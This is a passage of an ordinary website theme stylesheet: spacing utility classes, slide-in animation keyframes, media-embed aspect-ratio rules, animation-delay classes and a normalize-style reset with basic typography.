    margin: 30px !important;
  }
  .sm-padding-30 {
    padding: 30px !important;
  }
  .sm-margin-top-30 {
    margin-top: 30px !important;
  }
  .sm-padding-top-30 {
    padding-top: 30px !important;
  }
  .sm-margin-left-30 {
    margin-left: 30px !important;
  }
  .sm-padding-left-30 {
    padding-left: 30px !important;
  }
  .sm-margin-right-30 {
    margin-right: 30px !important;
  }
  .sm-padding-right-30 {
    padding-right: 30px !important;
  }
  .sm-margin-bottom-30 {
    margin-bottom: 30px !important;
  }
  .sm-padding-bottom-30 {
    padding-bottom: 30px !important;
  }
  .sm-margin-35 {
    margin: 35px !important;
  }
  .sm-padding-35 {
    padding: 35px !important;
  }
  .sm-margin-top-35 {
    margin-top: 35px !important;
  }
  .sm-padding-top-35 {
    padding-top: 35px !important;
  }
  .sm-margin-left-35 {
    margin-left: 35px !important;
  }
  .sm-padding-left-35 {
    padding-left: 35px !important;
  }
  .sm-margin-right-35 {
    margin-right: 35px !important;
  }
  .sm-padding-right-35 {
    padding-right: 35px !important;
  }
  .sm-margin-bottom-35 {
    margin-bottom: 35px !important;
  }
  .sm-padding-bottom-35 {
    padding-bottom: 35px !important;
  }
  .sm-margin-40 {
    margin: 40px !important;
  }
  .sm-padding-40 {
    padding: 40px !important;
  }
  .sm-margin-top-40 {
    margin-top: 40px !important;
  }
  .sm-padding-top-40 {
    padding-top: 40px !important;
  }
  .sm-margin-left-40 {
    margin-left: 40px !important;
  }
  .sm-padding-left-40 {
    padding-left: 40px !important;
  }
  .sm-margin-right-40 {
    margin-right: 40px !important;
  }
  .sm-padding-right-40 {
    padding-right: 40px !important;
  }
  .sm-margin-bottom-40 {
    margin-bottom: 40px !important;
  }
  .sm-padding-bottom-40 {
    padding-bottom: 40px !important;
  }
  .sm-margin-45 {
    margin: 45px !important;
  }
  .sm-padding-45 {
    padding: 45px !important;
  }
  .sm-margin-top-45 {
    margin-top: 45px !important;
  }
  .sm-padding-top-45 {
    padding-top: 45px !important;
  }
  .sm-margin-left-45 {
    margin-left: 45px !important;
  }
  .sm-padding-left-45 {
    padding-left: 45px !important;
  }
  .sm-margin-right-45 {
    margin-right: 45px !important;
  }
  .sm-padding-right-45 {
    padding-right: 45px !important;
  }
  .sm-margin-bottom-45 {
    margin-bottom: 45px !important;
  }
  .sm-padding-bottom-45 {
    padding-bottom: 45px !important;
  }
  .sm-margin-50 {
    margin: 50px !important;
  }
  .sm-padding-50 {
    padding: 50px !important;
  }
  .sm-margin-top-50 {
    margin-top: 50px !important;
  }
  .sm-padding-top-50 {
    padding-top: 50px !important;
  }
  .sm-margin-left-50 {
    margin-left: 50px !important;
  }
  .sm-padding-left-50 {
    padding-left: 50px !important;
  }
  .sm-margin-right-50 {
    margin-right: 50px !important;
  }
  .sm-padding-right-50 {
    padding-right: 50px !important;
  }
  .sm-margin-bottom-50 {
    margin-bottom: 50px !important;
  }
  .sm-padding-bottom-50 {
    padding-bottom: 50px !important;
  }
  .sm-margin-55 {
    margin: 55px !important;
  }
  .sm-padding-55 {
    padding: 55px !important;
  }
  .sm-margin-top-55 {
    margin-top: 55px !important;
  }
  .sm-padding-top-55 {
    padding-top: 55px !important;
  }
  .sm-margin-left-55 {
    margin-left: 55px !important;
  }
  .sm-padding-left-55 {
    padding-left: 55px !important;
  }
  .sm-margin-right-55 {
    margin-right: 55px !important;
  }
  .sm-padding-right-55 {
    padding-right: 55px !important;
  }
  .sm-margin-bottom-55 {
    margin-bottom: 55px !important;
  }
  .sm-padding-bottom-55 {
    padding-bottom: 55px !important;
  }
  .sm-margin-60 {
    margin: 60px !important;
  }
  .sm-padding-60 {
    padding: 60px !important;
  }
  .sm-margin-top-60 {
    margin-top: 60px !important;
  }
  .sm-padding-top-60 {
    padding-top: 60px !important;
  }
  .sm-margin-left-60 {
    margin-left: 60px !important;
  }
  .sm-padding-left-60 {
    padding-left: 60px !important;
  }
  .sm-margin-right-60 {
    margin-right: 60px !important;
  }
  .sm-padding-right-60 {
    padding-right: 60px !important;
  }
  .sm-margin-bottom-60 {
    margin-bottom: 60px !important;
  }
  .sm-padding-bottom-60 {
    padding-bottom: 60px !important;
  }
  .sm-margin-65 {
    margin: 65px !important;
  }
  .sm-padding-65 {
    padding: 65px !important;
  }
  .sm-margin-top-65 {
    margin-top: 65px !important;
  }
  .sm-padding-top-65 {
    padding-top: 65px !important;
  }
  .sm-margin-left-65 {
    margin-left: 65px !important;
  }
  .sm-padding-left-65 {
    padding-left: 65px !important;
  }
  .sm-margin-right-65 {
    margin-right: 65px !important;
  }
  .sm-padding-right-65 {
    padding-right: 65px !important;
  }
  .sm-margin-bottom-65 {
    margin-bottom: 65px !important;
  }
  .sm-padding-bottom-65 {
    padding-bottom: 65px !important;
  }
  .sm-margin-70 {
    margin: 70px !important;
  }
  .sm-padding-70 {
    padding: 70px !important;
  }
  .sm-margin-top-70 {
    margin-top: 70px !important;
  }
  .sm-padding-top-70 {
    padding-top: 70px !important;
  }
  .sm-margin-left-70 {
    margin-left: 70px !important;
  }
  .sm-padding-left-70 {
    padding-left: 70px !important;
  }
  .sm-margin-right-70 {
    margin-right: 70px !important;
  }
  .sm-padding-right-70 {
    padding-right: 70px !important;
  }
  .sm-margin-bottom-70 {
    margin-bottom: 70px !important;
  }
  .sm-padding-bottom-70 {
    padding-bottom: 70px !important;
  }
  .sm-margin-75 {
    margin: 75px !important;
  }
  .sm-padding-75 {
    padding: 75px !important;
  }
  .sm-margin-top-75 {
    margin-top: 75px !important;
  }
  .sm-padding-top-75 {
    padding-top: 75px !important;
  }
  .sm-margin-left-75 {
    margin-left: 75px !important;
  }
  .sm-padding-left-75 {
    padding-left: 75px !important;
  }
  .sm-margin-right-75 {
    margin-right: 75px !important;
  }
  .sm-padding-right-75 {
    padding-right: 75px !important;
  }
  .sm-margin-bottom-75 {
    margin-bottom: 75px !important;
  }
  .sm-padding-bottom-75 {
    padding-bottom: 75px !important;
  }
  .sm-margin-80 {
    margin: 80px !important;
  }
  .sm-padding-80 {
    padding: 80px !important;
  }
  .sm-margin-top-80 {
    margin-top: 80px !important;
  }
  .sm-padding-top-80 {
    padding-top: 80px !important;
  }
  .sm-margin-left-80 {
    margin-left: 80px !important;
  }
  .sm-padding-left-80 {
    padding-left: 80px !important;
  }
  .sm-margin-right-80 {
    margin-right: 80px !important;
  }
  .sm-padding-right-80 {
    padding-right: 80px !important;
  }
  .sm-margin-bottom-80 {
    margin-bottom: 80px !important;
  }
  .sm-padding-bottom-80 {
    padding-bottom: 80px !important;
  }
  .sm-margin-85 {
    margin: 85px !important;
  }
  .sm-padding-85 {
    padding: 85px !important;
  }
  .sm-margin-top-85 {
    margin-top: 85px !important;
  }
  .sm-padding-top-85 {
    padding-top: 85px !important;
  }
  .sm-margin-left-85 {
    margin-left: 85px !important;
  }
  .sm-padding-left-85 {
    padding-left: 85px !important;
  }
  .sm-margin-right-85 {
    margin-right: 85px !important;
  }
  .sm-padding-right-85 {
    padding-right: 85px !important;
  }
  .sm-margin-bottom-85 {
    margin-bottom: 85px !important;
  }
  .sm-padding-bottom-85 {
    padding-bottom: 85px !important;
  }
  .sm-margin-90 {
    margin: 90px !important;
  }
  .sm-padding-90 {
    padding: 90px !important;
  }
  .sm-margin-top-90 {
    margin-top: 90px !important;
  }
  .sm-padding-top-90 {
    padding-top: 90px !important;
  }
  .sm-margin-left-90 {
    margin-left: 90px !important;
  }
  .sm-padding-left-90 {
    padding-left: 90px !important;
  }
  .sm-margin-right-90 {
    margin-right: 90px !important;
  }
  .sm-padding-right-90 {
    padding-right: 90px !important;
  }
  .sm-margin-bottom-90 {
    margin-bottom: 90px !important;
  }
  .sm-padding-bottom-90 {
    padding-bottom: 90px !important;
  }
  .sm-margin-95 {
    margin: 95px !important;
  }
  .sm-padding-95 {
    padding: 95px !important;
  }
  .sm-margin-top-95 {
    margin-top: 95px !important;
  }
  .sm-padding-top-95 {
    padding-top: 95px !important;
  }
  .sm-margin-left-95 {
    margin-left: 95px !important;
  }
  .sm-padding-left-95 {
    padding-left: 95px !important;
  }
  .sm-margin-right-95 {
    margin-right: 95px !important;
  }
  .sm-padding-right-95 {
    padding-right: 95px !important;
  }
  .sm-margin-bottom-95 {
    margin-bottom: 95px !important;
  }
  .sm-padding-bottom-95 {
    padding-bottom: 95px !important;
  }
  .sm-margin-100 {
    margin: 100px !important;
  }
  .sm-padding-100 {
    padding: 100px !important;
  }
  .sm-margin-top-100 {
    margin-top: 100px !important;
  }
  .sm-padding-top-100 {
    padding-top: 100px !important;
  }
  .sm-margin-left-100 {
    margin-left: 100px !important;
  }
  .sm-padding-left-100 {
    padding-left: 100px !important;
  }
  .sm-margin-right-100 {
    margin-right: 100px !important;
  }
  .sm-padding-right-100 {
    padding-right: 100px !important;
  }
  .sm-margin-bottom-100 {
    margin-bottom: 100px !important;
  }
  .sm-padding-bottom-100 {
    padding-bottom: 100px !important;
  }
}

@keyframes in-top {
  from {
    transform: translate3d(0, -100%, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes in-top {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
  }
}

@keyframes out-top {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(0, -100%, 0);
  }
}

@-webkit-keyframes out-top {
  from {
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, -100%, 0);
  }
}

@keyframes in-right {
  from {
    transform: translate3d(100%, 0, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes in-right {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
  }
}

@keyframes out-right {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(100%, 0, 0);
  }
}

@-webkit-keyframes out-right {
  from {
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0);
  }
}

@keyframes in-bottom {
  from {
    transform: translate3d(0, 100%, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes in-bottom {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
  }
}

@keyframes in-bottom50 {
  from {
    transform: translate3d(0, 50px, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes in-bottom50 {
  from {
    -webkit-transform: translate3d(0, 50px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
  }
}

@keyframes out-bottom {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(0, 100%, 0);
  }
}

@-webkit-keyframes out-bottom {
  from {
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 100%, 0);
  }
}

@keyframes out-bottom50 {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(0, 50px, 0);
  }
}

@-webkit-keyframes out-bottom50 {
  from {
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 100%, 0);
  }
}

@keyframes in-left {
  from {
    transform: translate3d(-100%, 0, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes in-left {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
  }
}

@keyframes out-left {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(-100%, 0, 0);
  }
}

@-webkit-keyframes out-left {
  from {
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    -webkit-transform: translate3d(-100%, 0, 0);
  }
}

.item-overlay-effect.in-top .item--holder {
  animation: in-top 450ms ease 0ms 1 forwards;
  -webkit-animation: in-top 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.in-right .item--holder {
  animation: in-right 450ms ease 0ms 1 forwards;
  -webkit-animation: in-right 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.in-bottom .item--holder {
  animation: in-bottom 450ms ease 0ms 1 forwards;
  -webkit-animation: in-bottom 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.in-left .item--holder {
  animation: in-left 450ms ease 0ms 1 forwards;
  -webkit-animation: in-left 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.out-top .item--holder {
  animation: out-top 450ms ease 0ms 1 forwards;
  -webkit-animation: out-top 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.out-right .item--holder {
  animation: out-right 450ms ease 0ms 1 forwards;
  -webkit-animation: out-right 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.out-bottom .item--holder {
  animation: out-bottom 450ms ease 0ms 1 forwards;
  -webkit-animation: out-bottom 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.out-left .item--holder {
  animation: out-left 450ms ease 0ms 1 forwards;
  -webkit-animation: out-left 450ms ease 0ms 1 forwards;
}

.la-isotope-container .grid-item {
  clear: none !important;
}

.la-isotope-container .grid-item .item-inner {
  margin-left: -0.5px;
  margin-right: -0.5px;
}

.la-toggle-filter {
  display: none;
  text-transform: uppercase;
}

.la-isotope-filter-container ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.la-isotope-filter-container li {
  display: inline-block;
}

.la-isotope-filter-container a {
  display: block;
}

.la-media-wrapper object,
.la-media-wrapper embed,
.la-media-wrapper video,
.la-media-wrapper iframe {
  max-width: 100%;
}

.la-media-wrapper.la-media-aspect-origin object,
.la-media-wrapper.la-media-aspect-origin embed,
.la-media-wrapper.la-media-aspect-origin video,
.la-media-wrapper.la-media-aspect-origin iframe {
  height: auto;
}

.la-media-wrapper.la-media-aspect-235, .la-media-wrapper.la-media-aspect-43, .la-media-wrapper.la-media-aspect-169 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
  overflow: hidden;
}

.la-media-wrapper.la-media-aspect-235 object,
.la-media-wrapper.la-media-aspect-235 embed,
.la-media-wrapper.la-media-aspect-235 video,
.la-media-wrapper.la-media-aspect-235 iframe, .la-media-wrapper.la-media-aspect-43 object,
.la-media-wrapper.la-media-aspect-43 embed,
.la-media-wrapper.la-media-aspect-43 video,
.la-media-wrapper.la-media-aspect-43 iframe, .la-media-wrapper.la-media-aspect-169 object,
.la-media-wrapper.la-media-aspect-169 embed,
.la-media-wrapper.la-media-aspect-169 video,
.la-media-wrapper.la-media-aspect-169 iframe {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  width: 100%;
  height: 100%;
}

.la-media-wrapper.la-media-aspect-235 {
  padding-top: 42.55319149%;
}

.la-media-wrapper.la-media-aspect-43 {
  padding-top: 75%;
}

.flex-video {
  position: relative;
  height: 0;
  padding-bottom: 75%;
  margin-bottom: 1rem;
  overflow: hidden;
}

.flex-video object,
.flex-video embed,
.flex-video video,
.flex-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.flex-video.widescreen {
  padding-bottom: 56.25%;
}

.single-post-content .flex-video {
  margin-bottom: 30px;
}

.la-animation-delay-50 {
  -webkit-animation-delay: 50ms !important;
  animation-delay: 50ms !important;
}

.la-animation-delay-100 {
  -webkit-animation-delay: 100ms !important;
  animation-delay: 100ms !important;
}

.la-animation-delay-150 {
  -webkit-animation-delay: 150ms !important;
  animation-delay: 150ms !important;
}

.la-animation-delay-200 {
  -webkit-animation-delay: 200ms !important;
  animation-delay: 200ms !important;
}

.la-animation-delay-250 {
  -webkit-animation-delay: 250ms !important;
  animation-delay: 250ms !important;
}

.la-animation-delay-300 {
  -webkit-animation-delay: 300ms !important;
  animation-delay: 300ms !important;
}

.la-animation-delay-350 {
  -webkit-animation-delay: 350ms !important;
  animation-delay: 350ms !important;
}

.la-animation-delay-400 {
  -webkit-animation-delay: 400ms !important;
  animation-delay: 400ms !important;
}

.la-animation-delay-450 {
  -webkit-animation-delay: 450ms !important;
  animation-delay: 450ms !important;
}

.la-animation-delay-500 {
  -webkit-animation-delay: 500ms !important;
  animation-delay: 500ms !important;
}

.la-animation-delay-550 {
  -webkit-animation-delay: 550ms !important;
  animation-delay: 550ms !important;
}

.la-animation-delay-600 {
  -webkit-animation-delay: 600ms !important;
  animation-delay: 600ms !important;
}

.la-animation-delay-650 {
  -webkit-animation-delay: 650ms !important;
  animation-delay: 650ms !important;
}

.la-animation-delay-700 {
  -webkit-animation-delay: 700ms !important;
  animation-delay: 700ms !important;
}

.la-animation-delay-750 {
  -webkit-animation-delay: 750ms !important;
  animation-delay: 750ms !important;
}

.la-animation-delay-800 {
  -webkit-animation-delay: 800ms !important;
  animation-delay: 800ms !important;
}

.la-animation-delay-850 {
  -webkit-animation-delay: 850ms !important;
  animation-delay: 850ms !important;
}

.la-animation-delay-900 {
  -webkit-animation-delay: 900ms !important;
  animation-delay: 900ms !important;
}

.la-animation-delay-950 {
  -webkit-animation-delay: 950ms !important;
  animation-delay: 950ms !important;
}

.la-animation-delay-1000 {
  -webkit-animation-delay: 1000ms !important;
  animation-delay: 1000ms !important;
}

.la-animation-delay-1050 {
  -webkit-animation-delay: 1050ms !important;
  animation-delay: 1050ms !important;
}

.la-animation-delay-1100 {
  -webkit-animation-delay: 1100ms !important;
  animation-delay: 1100ms !important;
}

.la-animation-delay-1150 {
  -webkit-animation-delay: 1150ms !important;
  animation-delay: 1150ms !important;
}

.la-animation-delay-1200 {
  -webkit-animation-delay: 1200ms !important;
  animation-delay: 1200ms !important;
}

.la-animation-delay-1250 {
  -webkit-animation-delay: 1250ms !important;
  animation-delay: 1250ms !important;
}

.la-animation-delay-1300 {
  -webkit-animation-delay: 1300ms !important;
  animation-delay: 1300ms !important;
}

.la-animation-delay-1350 {
  -webkit-animation-delay: 1350ms !important;
  animation-delay: 1350ms !important;
}

.la-animation-delay-1400 {
  -webkit-animation-delay: 1400ms !important;
  animation-delay: 1400ms !important;
}

.la-animation-delay-1450 {
  -webkit-animation-delay: 1450ms !important;
  animation-delay: 1450ms !important;
}

.la-animation-delay-1500 {
  -webkit-animation-delay: 1500ms !important;
  animation-delay: 1500ms !important;
}

.la-animation-delay-1550 {
  -webkit-animation-delay: 1550ms !important;
  animation-delay: 1550ms !important;
}

.la-animation-delay-1600 {
  -webkit-animation-delay: 1600ms !important;
  animation-delay: 1600ms !important;
}

.la-animation-delay-1650 {
  -webkit-animation-delay: 1650ms !important;
  animation-delay: 1650ms !important;
}

.la-animation-delay-1700 {
  -webkit-animation-delay: 1700ms !important;
  animation-delay: 1700ms !important;
}

.la-animation-delay-1750 {
  -webkit-animation-delay: 1750ms !important;
  animation-delay: 1750ms !important;
}

.la-animation-delay-1800 {
  -webkit-animation-delay: 1800ms !important;
  animation-delay: 1800ms !important;
}

.la-animation-delay-1850 {
  -webkit-animation-delay: 1850ms !important;
  animation-delay: 1850ms !important;
}

.la-animation-delay-1900 {
  -webkit-animation-delay: 1900ms !important;
  animation-delay: 1900ms !important;
}

.la-animation-delay-1950 {
  -webkit-animation-delay: 1950ms !important;
  animation-delay: 1950ms !important;
}

.la-animation-delay-2000 {
  -webkit-animation-delay: 2000ms !important;
  animation-delay: 2000ms !important;
}

.la-animation-delay-2050 {
  -webkit-animation-delay: 2050ms !important;
  animation-delay: 2050ms !important;
}

.la-animation-delay-2100 {
  -webkit-animation-delay: 2100ms !important;
  animation-delay: 2100ms !important;
}

.la-animation-delay-2150 {
  -webkit-animation-delay: 2150ms !important;
  animation-delay: 2150ms !important;
}

.la-animation-delay-2200 {
  -webkit-animation-delay: 2200ms !important;
  animation-delay: 2200ms !important;
}

.la-animation-delay-2250 {
  -webkit-animation-delay: 2250ms !important;
  animation-delay: 2250ms !important;
}

.la-animation-delay-2300 {
  -webkit-animation-delay: 2300ms !important;
  animation-delay: 2300ms !important;
}

.la-animation-delay-2350 {
  -webkit-animation-delay: 2350ms !important;
  animation-delay: 2350ms !important;
}

.la-animation-delay-2400 {
  -webkit-animation-delay: 2400ms !important;
  animation-delay: 2400ms !important;
}

.la-animation-delay-2450 {
  -webkit-animation-delay: 2450ms !important;
  animation-delay: 2450ms !important;
}

.la-animation-delay-2500 {
  -webkit-animation-delay: 2500ms !important;
  animation-delay: 2500ms !important;
}

.la-animation-delay-2550 {
  -webkit-animation-delay: 2550ms !important;
  animation-delay: 2550ms !important;
}

.la-animation-delay-2600 {
  -webkit-animation-delay: 2600ms !important;
  animation-delay: 2600ms !important;
}

.la-animation-delay-2650 {
  -webkit-animation-delay: 2650ms !important;
  animation-delay: 2650ms !important;
}

.la-animation-delay-2700 {
  -webkit-animation-delay: 2700ms !important;
  animation-delay: 2700ms !important;
}

.la-animation-delay-2750 {
  -webkit-animation-delay: 2750ms !important;
  animation-delay: 2750ms !important;
}

.la-animation-delay-2800 {
  -webkit-animation-delay: 2800ms !important;
  animation-delay: 2800ms !important;
}

.la-animation-delay-2850 {
  -webkit-animation-delay: 2850ms !important;
  animation-delay: 2850ms !important;
}

.la-animation-delay-2900 {
  -webkit-animation-delay: 2900ms !important;
  animation-delay: 2900ms !important;
}

.la-animation-delay-2950 {
  -webkit-animation-delay: 2950ms !important;
  animation-delay: 2950ms !important;
}

.la-animation-delay-3000 {
  -webkit-animation-delay: 3000ms !important;
  animation-delay: 3000ms !important;
}

/*--------------------------------------------------------------
    3. CSS General
---------------------------------------------------------------*/
/*--------------------------------------------------------------
	3.1 Import lib css .. slick , font-anwesome , easy-zoom ..etc.
---------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.2em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

::-webkit-input-placeholder {
  opacity: 1;
  color: inherit;
}

:-moz-placeholder {
  opacity: 1;
  color: inherit;
}

::-moz-placeholder {
  opacity: 1;
  color: inherit;
}

:-ms-input-placeholder {
  opacity: 1;
  color: inherit;
}

@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

select {
  line-height: normal;
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>");
  -webkit-background-size: 9px 6px;
  background-size: 9px 6px;
  background-position: right -1rem center;
  -webkit-background-origin: content-box;
  background-origin: content-box;
  background-repeat: no-repeat;
  max-width: 100%;
}

@media screen and (min-width: 0\0) {
  select {
    background-image: url("[data-uri]");
  }
}

select:disabled {
  background-color: #e6e6e6;
  cursor: not-allowed;
}

select::-ms-expand {
  display: none;
}

select[multiple] {
  height: auto;
  background-image: none;
}

[type="text"], [type="password"], [type="date"], [type="datetime"], [type="datetime-local"], [type="month"], [type="week"], [type="email"], [type="number"], [type="search"], [type="tel"], [type="time"], [type="url"], [type="color"], textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

a {
  text-decoration: none;
}

a:hover,
a:focus {
  text-decoration: none;
}

a:focus {
  outline: none;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
  max-width: 100%;
  height: auto;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role="button"] {
  cursor: pointer;
}

p {
  margin: 0 0 15px;
}

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}

@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}

small,
.small {
  font-size: 85%;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}

ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}

.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 20px;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}

blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
}

blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}

.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}

.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}

address {
  margin-bottom: 20px;
  font-style: normal;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
